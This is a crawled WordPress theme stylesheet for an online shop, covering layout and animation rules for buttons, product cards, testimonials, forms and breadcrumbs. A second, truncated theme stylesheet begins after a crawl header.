  -webkit-animation-delay: 1.6s;
          animation-delay: 1.6s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

/*-- Slider Animation --*/
.intro11-content-2 > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(1) {
  -webkit-animation-delay: .5s;
          animation-delay: .5s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(2) {
  -webkit-animation-delay: .9s;
          animation-delay: .9s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(3) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

/*----------------------------------------*/
/*    18 - Components - Button
/*----------------------------------------*/
.flosun-button {
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  height: 45px;
  letter-spacing: 0.025em;
  line-height: 45px;
  padding: 0 30px;
  text-align: center;
  vertical-align: middle;
  width: auto;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

@media (max-width: 767px) {
  .flosun-button {
    padding: 0 15px;
  }
}

@media (max-width: 575px) {
  .flosun-button {
    font-size: 14px;
    padding: 0 15px;
    height: 42px;
    line-height: 42px;
  }
}

@media (max-width: 479px) {
  .flosun-button {
    font-size: 12px;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
  }
}

.flosun-button.primary-btn {
  background-color: #E72463;
  color: #ffffff;
}

.flosun-button.primary-btn:hover {
  background-color: #000000;
}

.flosun-button.secondary-btn {
  position: relative;
  background: #00400d;
  color: #ffffff;
  z-index: 1;
}

.flosun-button.secondary-btn:after {
  content: '';
  position: absolute;
  z-index: -1;
  width: 0%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.flosun-button.secondary-btn:hover:after {
  width: 100%;
}

.flosun-button.secondary-btn.theme-color {
  position: relative;
  background: #fff;
  color: #00400d;
  z-index: 1;
}

.flosun-button.secondary-btn.theme-color:hover{
  color: #fff;
}

.flosun-button.secondary-btn.theme-color:after {
  background: #00400d;
}

.flosun-button.secondary-btn.secondary-border {
  border: 2px solid #000000;
  background: transparent;
  color: #000000;
  line-height: 42px;
}

.flosun-button.secondary-btn.secondary-border:hover {
  background: #00400d;
  color: #ffffff;
  border-color: #00400d;
}

@media (max-width: 575px) {
  .flosun-button.secondary-btn.secondary-border {
    line-height: 40px;
  }
}

@media (max-width: 479px) {
  .flosun-button.secondary-btn.secondary-border {
    border: 1px solid #000000;
  }
}

.flosun-button.white-btn {
  background-color: #d8d8d8;
  color: #1b1b1c;
}

.flosun-button.white-btn:hover {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.flosun-button.black-btn {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.flosun-button.black-btn:hover {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.flosun-button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.flosun-button.button-icon {
  position: relative;
  overflow: hidden;
}

.flosun-button.button-icon.dark-btn {
  background: #000000;
  color: #ffffff;
  border-radius: 0%;
}

.flosun-button.button-icon:before {
  left: -100%;
  top: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  line-height: 2.5;
  font-size: 180%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  content: "\e82e";
  font-family: Linearicons-Free;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #00400d;
  color: #ffffff;
  z-index: 1;
}

.flosun-button.button-icon span {
  display: inline-block;
  width: 100%;
  height: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.flosun-button.button-icon:hover:before {
  left: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/*----------------------------------------*/
/*    Shop Category
/*----------------------------------------*/
.cat-1 {
  width: 39%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 39%;
      -ms-flex: 0 0 39%;
          flex: 0 0 39%;
  max-width: none;
}

@media (max-width: 767px) {
  .cat-1 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-2 {
  width: 61%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 61%;
      -ms-flex: 0 0 61%;
          flex: 0 0 61%;
  max-width: none;
}

@media (max-width: 767px) {
  .cat-2 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-3 {
  width: 54%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 54%;
      -ms-flex: 0 0 54%;
          flex: 0 0 54%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-3 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-4 {
  width: 46%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 46%;
      -ms-flex: 0 0 46%;
          flex: 0 0 46%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-4 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-5 {
  width: 36%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 36%;
      -ms-flex: 0 0 36%;
          flex: 0 0 36%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-5 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-6 {
  width: 64%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 64%;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-6 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.categories-img {
  position: relative;
}

.categories-img > a {
  display: block;
  width: 100%;
}

.categories-img > a img {
  width: 100%;
}

.categories-img > a:hover {
  -webkit-box-shadow: 0px 10px 30px 0px #d3d3d3;
          box-shadow: 0px 10px 30px 0px #d3d3d3;
}

.categories-img .categories-content{
  display: none;
}

.categories-img:hover .categories-content {
  background: #00400dcf;
  display: block;
}

@media (max-width: 768px) {
  .categories-content {
	  background: #00400dcf !important;
    display: block !important;
  }
	.categories-content h4, h3{
		color: #fff !important;
	}
}

.categories-content {
  background: #ffffff;
  left: 50%;
  margin: 0;
  margin-right: -50%;
  padding: 10px 15px;
  pointer-events: none;
  position: absolute;
  text-align: center;
  top: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.categories-content > h3 {
  color: #000;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
}

.categories-content > h4 {
  color: #E72463;
  font-size: 26px;
    line-height: 32px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.categories-img:hover .categories-content > h3,
.categories-img:hover .categories-content > h4 {
  color: #ffffff;
}

.fresh-cart{
  color: #00400d;
  background-color: #fff;
  font-size: 14px;
  padding: 5px 10px;
  border-radius: 0;
  margin: 10px 0 5px;
}

.cta-btn{
  color: #00400d;
    background-color: #fff;
    font-size: 20px;
    padding: 10px 20px;
    border-radius: 0;
    margin: 30px 0 5px;
    font-weight: 600;
    border: 2px solid #fff;
}

.cta-btn:hover{
  background-color: #00400d;
  border-color: #fff;
  color: #fff;
}

/*----------------------------------------*/
/*    Product Scss
/*----------------------------------------*/
.product-area .single-product {
  margin-right: 15px;
  margin-left: 15px;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  display: block;
}

.product-area .single-product .product-image {
  position: relative;
  overflow: hidden;
}

.product-area .single-product .product-image .product-image-2 {
  opacity: 0;
  visibility: hidden;
  top: 0;
  left: 0;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product .label-product .label-sale {
  top: 30px;
  left: 30px;
  background: #000000;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  width: 70px;
  padding: 0 6px;
}

.product-area .single-product .product-content {
  background-color: #ffffff;
  padding: 20px 20px;
  text-align: center;
}

.product-area .single-product .product-content .product-rating {
  padding-bottom: 6px;
}

.product-area .single-product .product-content .product-rating i {
  color: #00400d;
}

.product-area .single-product .product-content .product-title {
  margin-bottom: 10px;
}

.product-area .single-product .product-content .product-title .title-2 a {
  font-size: 16px;
  font-weight: 600;
}

.product-area .single-product .product-content .price-box {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product .product-content .price-box .regular-price {
  font-weight: 600;
}

.product-area .single-product .product-content .price-box .old-price {
  margin-left: 5px;
  color: #b4b4b4;
}

.product-area .single-product .product-content .product-cart {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 0px;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
  font-size: 12px;
  /* letter-spacing: 2px; */
  text-transform: uppercase;
  color: #000000;
}



.product-area .single-product .add-action {
  position: absolute;
  right: 20px;
  top: 10%;
}

.product-area .single-product .add-action a {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
          transform: translateY(-20px);
  margin-bottom: 15px;
}

.product-area .single-product .add-action a i {
  font-size: 15px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background: #000;
  padding: 10px;
  -webkit-transition: .6s ease;
  -o-transition: .6s ease;
  transition: .6s ease;
  overflow: hidden;
  display: block;
}

.product-area .single-product .add-action a i:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #E72463;
}

.product-area .single-product .add-action a:last-child {
  margin-bottom: 0px;
}

.product-area .single-product:hover {
  -webkit-box-shadow: 0 5px 11px rgba(0, 0, 0, 0.14);
          box-shadow: 0 5px 11px rgba(0, 0, 0, 0.14);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product:hover .product-image .product-image-2 {
  visibility: visible;
  opacity: 1;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product:hover .product-content .price-box {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product:hover .product-content .product-cart {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
  bottom: 10px;
  padding: 8px 15px;
    border-radius: 0;
    color: #fff;
    background-color: #00400d;
}

.product-area .single-product:hover .product-content .product-cart:hover {
  color: #fff;
}

.product-area .single-product:hover .add-action a {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

.product-area .single-product:hover .add-action a:nth-child(2) {
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product:hover .add-action a:nth-child(3) {
  -webkit-transition-delay: 500ms;
       -o-transition-delay: 500ms;
          transition-delay: 500ms;
}

.product-area .single-product:hover .add-action a:nth-child(4) {
  -webkit-transition-delay: 700ms;
       -o-transition-delay: 700ms;
          transition-delay: 700ms;
}

.onsale {
  background: #00400d;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  height: 100px;
  right: auto;
  line-height: 160px;
  min-height: auto;
  min-width: auto;
  position: absolute;
  left: -50px;
  text-align: center;
  text-shadow: none;
  text-transform: none;
  top: -50px;
  width: 100px;
  z-index: 2;
  border-radius: 0;
  -webkit-transform: rotate(-45deg) translateZ(0) scale(1, 1);
          transform: rotate(-45deg) translateZ(0) scale(1, 1);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.product-row.row {
  margin-left: -45px;
  margin-right: -45px;
}

.product-row.row .product-slider {
  padding: 15px;
  margin-top: -20px;
  margin-bottom: -10px;
}

.product-row.row .product-slider.anime-element * {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.product-row.row .product-slider.anime-element * .swiper-slide-visible {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.product-row.row .product-slider.anime-element-multi * {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.product-row.row .product-slider.anime-element-multi * .swiper-slide-active > .single-product {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

/*----------------------------------------*/
/*    Feature Scss
/*----------------------------------------*/
.history-area-content {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 70px;
}

.history-area-content > p {
  font-size: 16px;
  line-height: 33px;
  margin-bottom: 0;
}

@media (max-width: 575px) {
  .history-area-content > p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0px;
  }
}

.history-area-content > p > strong {
  color: #000000;
  display: block;
  font-size: 20px;
  font-weight: 500;
  line-height: 36px;
  margin-bottom: 35px;
}

@media (max-width: 575px) {
  .history-area-content > p > strong {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 5px;
  }
}

/*----------------------------------------*/
/*    Product Countdown Scss
/*----------------------------------------*/
.product-countdown-area {
  background: url(../images/bg/1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 80px;
  margin-bottom: 60px;
  margin-left: 50px;
  margin-right: 50px;
}

@media (max-width: 1199px) {
  .product-countdown-area {
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 479px) {
  .product-countdown-area {
    padding-top: 80px;
  }
}

.product-countdown-area .countdown-wrapper {
  margin-bottom: 80px;
}

@media (max-width: 479px) {
  .product-countdown-area .countdown-wrapper {
    margin-bottom: 40px;
  }
}

.product-countdown-area .item-carousel-2 {
  margin-bottom: -270px;
  width: 100%;
}

.product-countdown-area.product-countdown-style {
  padding: 80px 0;
  margin: 0px;
}

@media (max-width: 575px) {
  .product-countdown-area.product-countdown-style {
    padding: 40px 0;
  }
}

.product-countdown-area.product-countdown-style .item-carousel-2 {
  margin-bottom: 0px;
  width: 100%;
}

.product-countdown-area.product-countdown-style .countdown-wrapper {
  margin-bottom: 50px;
}

@media (max-width: 479px) {
  .product-countdown-area.product-countdown-style .countdown-wrapper {
    margin-bottom: 30px;
  }
}

/*----------------------------------------*/
/*    Banner Scss
/*----------------------------------------*/
.banner-img {
  overflow: hidden;
  position: relative;
}

.banner-img a {
  display: block;
}

.banner-img a:before {
  background-color: rgba(0, 0, 0, 0.1);
  content: '';
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 9;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
}

.banner-img img {
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms;
}

.banner-img img > a:before {
  opacity: 1;
}

.hover-style a {
  display: block;
}

.hover-style a img {
  width: 100%;
}

.hover-style:hover a img {
  -webkit-transform: scale(1.09);
      -ms-transform: scale(1.09);
          transform: scale(1.09);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms;
}

.btn-cta{
  background-color: #00400d;
  border: 2px solid #00400d;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    padding: 10px 20px;
    margin: 20px 0;
    font-weight: 600;
    transition: .3s;
}

.btn-cta:hover{
  color: #00400d;
  border: 2px solid #00400d;
  background-color: #fff;
  font-weight: 600;
}

.detail1 img{
  border: 2px solid #fff;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.steps h3{
  color: #00400d;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 20px;
}

.steps h4{
  line-height: 30px;
}



.step-detail{
  background-color: #00400d;
  color: #fff;
  text-align: center;
  position: relative;
}

.step-arrow{
  position: absolute;
    top: 50%;
    right: -10px;
    transform: translate(50%, -50%);
}

.step-detail h3{
  color: #fff;
}

.step-detail a.fresh-cart{
  border: 2px solid #00400d;
}

.step-detail a.fresh-cart:hover{
  background-color: transparent;
  border: 2px solid #fff;
}

/*----------------------------------------*/
/*    Testimonial Scss
/*----------------------------------------*/
.testimonial-img {
  display: inline-block;
  margin-bottom: 45px;
  margin-top: 30px;
  position: relative;
}

.testimonial-img img {
  border-radius: 50%;
  -webkit-box-shadow: 0px 4px 10px 2px rgba(188, 188, 188, 0.7);
          box-shadow: 0px 4px 10px 2px rgba(188, 188, 188, 0.7);
  width: 150px;
  height: 150
}
@media (max-width: 767px) {
  .testimonial-img img {
    width: 130px;
    height: 130px;
  }
}

@media (max-width: 575px) {
  .testimonial-img img {
    width: 100px;
    height: 100px;
  }
	.steps{
		border-bottom: 1px solid #003f13;
	}
}

@media (max-width: 575px) {
  .testimonial-img {
    margin-bottom: 20px;
    margin-top: 10px;
  }
}

.testimonial-content > p {
  font-size: 20px;
  line-height: 32px;
  margin: 0 auto 25px auto;
  max-width: 800px;
  position: relative;
  text-align: center;
}

@media (max-width: 991px) {
  .testimonial-content > p {
    max-width: 640px;
  }
}

@media (max-width: 767px) {
  .testimonial-content > p {
    max-width: 500px;
    font-size: 16px;
    line-height: 28px;
  }
}

@media (max-width: 575px) {
  .testimonial-content > p {
    max-width: 400px;
    font-size: 14px;
  }
}

@media (max-width: 479px) {
  .testimonial-content > p {
    max-width: 280px;
    font-size: 13px;
    line-height: 24px;
  }
}

.testimonial-author > h6 {
  color: #00400d;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
}

.testimonial-author > h6 > span {
  color: #555555;
  font-size: 14px;
  font-weight: 400;
  position: relative;
}

.testimonial-author > h6 > span:before {
  content: "-";
  display: inline-block;
  margin: 0 5px 0 2px;
  color: #555555;
}

.testimonial-area-2 .single-testimonial {
  margin-bottom: 0px;
}

@media (max-width: 991px) {
  .testimonial-area-2 .single-testimonial {
    margin-bottom: 45px;
  }
}

.testimonial-area-2 .testimonial-img {
  margin-top: 3px;
}

.testimonial-area-2 .testimonial-content {
  padding: 0 20px;
}

/*----------------------------------------*/
/*    Brand Logo Scss
/*----------------------------------------*/
.brand-logo-carousel {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  opacity: 1;
}

.brand-logo-carousel:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand img {
  opacity: .3;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand:hover img {
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/*----------------------------------------*/
/*    Newsletter Scss
/*----------------------------------------*/
@media (max-width: 767px) {
  .news-latter-box {
    margin-top: 30px;
  }
}

.mc-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  max-width: 100%;
  vertical-align: middle;
}

.mc-form input {
  background: transparent;
  border: none;
  border-bottom: 1px solid #dddddd;
  color: #555555;
  display: block;
  font-size: 14px;
  height: 48px;
  line-height: 48px;
  max-width: 100%;
  padding: 0 10px;
  position: relative;
  text-align: left;
  border-radius: 0px;
}

.mc-form input:focus {
  outline: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #dddddd;
  background: transparent;
}

@media (max-width: 479px) {
  .mc-form input {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
  }
}

.mc-form button {
  background: #555555;
  border: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  cursor: pointer;
  max-width: 100%;
  padding: 0 32px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.mc-form button:hover {
  background: #E72463;
  color: #ffffff;
}

.mc-form button:focus {
  outline: 0px;
  border: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 575px) {
  .mc-form button {
    padding: 0 15px;
  }
}

@media (max-width: 479px) {
  .mc-form button {
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}

/*----------------------------------------*/
/*    Collection Scss
/*----------------------------------------*/
.shop-collection-area .collection-content {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 767px) {
  .shop-collection-area .collection-content {
    padding-bottom: 30px;
  }
}

.shop-collection-area .collection-content .section-title .section-title-1 {
  margin-bottom: 10px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .section-title .section-title-1 {
    margin-bottom: 0;
  }
}

.shop-collection-area .collection-content .section-title .section-title-2 {
  margin-bottom: 15px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .section-title .section-title-2 {
    margin-bottom: 10px;
    font-size: 26px;
    line-height: 36px;
  }
}

.shop-collection-area .collection-content .desc-content {
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .desc-content {
    margin-bottom: 10px;
  }
}

/*----------------------------------------*/
/*    Components - Breadcrumb
/*----------------------------------------*/
.breadcrumbs-area {
  padding: 100px 0;
  background: url(../images/bg/2-1.jpg) no-repeat scroll center center/cover;
}

.breadcrumbs-area:before {
  /* background: #ffffff none repeat scroll 0 0; */
  opacity: .3;
  content: "";
  height: 100%;
  left: 0;
  top: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  width: 100%;
  position: absolute;
}

.breadcrumbs-area .breadcrumb-content .title-3 {
  font-family: "Great Vibes", cursive;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
}

@media (max-width: 479px) {
  .breadcrumbs-area .breadcrumb-content .title-3 {
    font-size: 24px;
  }
}

.breadcrumbs-area .breadcrumb-content ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
}

.breadcrumbs-area .breadcrumb-content ul li {
  color: #fff;
  position: relative;
}

.breadcrumbs-area .breadcrumb-content ul li a {
  font-size: 18px;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  line-height: 1;
}

.breadcrumbs-area .breadcrumb-content ul li a:hover {
  text-decoration: underline;
}

.breadcrumbs-area .breadcrumb-content ul li:after {
  color: #fff;
  content: '>';
  font-size: 16px;
  vertical-align: middle;
  padding: 0 10px;
  font-weight: 400;
}

.breadcrumbs-area .breadcrumb-content ul li:last-child:after {
  display: none;
}

@media (max-width: 767px) {
  .breadcrumbs-area {
    padding: 50px 0px;
  }
}

.modal-open {
  padding-right: 0px !important;
}

.modal-open .flosun-modal .modal-dialog {
  max-width: 1000px;
}

@media (max-width: 1199px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 980px;
  }
}

@media (max-width: 991px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 450px;
  }
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button {
  position: absolute;
  right: 15px;
  top: 5px;
  z-index: 99;
  opacity: 1;
  color: #000000;
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button .close-icon {
  font-size: 25px;
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button:hover {
  color: #E72463;
}

.modal-open .flosun-modal .modal-dialog .modal-content .modal-body {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (max-width: 767px) {
  .modal-open .modal-product {
    margin-top: 40px;
  }
}

.modal-open .modal-product .product-title .title {
  font-size: 20px;
  margin-bottom: 15px;
}

.modal-open .modal-product .product-rating i {
  font-size: 18px;
  color: #E72463;
  margin-top: 15px;
}

.modal-open .modal-product .desc-content {
  margin-top: 30px;
}

.modal-open .modal-product .nice-select {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0;
  margin-top: 30px;
}

.modal-open .modal-product .nice-select .option {
  min-height: 25px;
  line-height: 25px;
}

.modal-open .modal-product .nice-select .list {
  width: 100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  margin-top: 2px;
  border-radius: 0px;
}

.modal-open .modal-product .nice-select:focus {
  border: 2px solid #666;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.modal-open .modal-product .quantity-with-btn {
  margin-top: 20px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.modal-open .modal-product .quantity-with-btn .add-to_btn {
  margin-top: 20px;
}

/*******custom Css of about us section***********/
.dash-border-right{
  border-right: 1px dashed #00400d31;
}

.dash-border-left{
  border-left: 1px dashed #00400d31;
}

.row.main-row {
  height: 342px;
  display: flex;
  align-items: center;
}

.first-col {
  padding-right: 40px;
  padding-left: 40px;
  /* background-image: url("../images/bg/first-col-bg.jpg"); */
  background-image: url(../images/bg/first-col-bg.jpg);
  height: 336px;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 10px
}

.second-col {
  padding-right: 40px;
  padding-left: 40px;
  background-image: url("../images/bg/second-col-bg.jpg");
  height: 336px;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 10px
}

.container.main-container {
  margin-top: 70px;
  margin-bottom: 70px;
}

.testimonial-area.mt-text-2 {
  margin-bottom: 100px;
}

h2.single-heading {
  font-family: "Josefin Slab", serif;
  font-weight: 800;
  font-size: 36px;
  color: #fff;
}
p.single-para {
  color: #fff;
}

.contact-content {
  margin-top: 60px;
}

.comment-box .input-area {
  padding: 10px;
  border: 1px solid #000 !important;
  border-radius: 2px!important;
}

.text-uppercase {
  text-transform: uppercase!important;
  font-size: 24px;
  font-weight: 600;
}
h4.bold-heading-contact-page {
  font-weight: 600;
}


/************End************/

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/style.css?ver=6.2
body_size: 1993
content:
/*
*Theme Name : ThemeName
*Description : ThemeName Theme
*Version : 1.0
*/
.row.sid {
    border-top: 1px solid #ccc;
    padding: 15px 0px;
}
.subtisl p {
    color: #00400d;
    font-weight: 700;
    font-size: 16px;
}
.subtisl h4 {
    font-size: 22px;
}
.subtisl h3 {
    font-weight: bold;
}
.subtisl {
    text-align: center;
}
#callme {
  position: fixed;
  left: 50px;
  bottom: 50px;
  width: 70px;
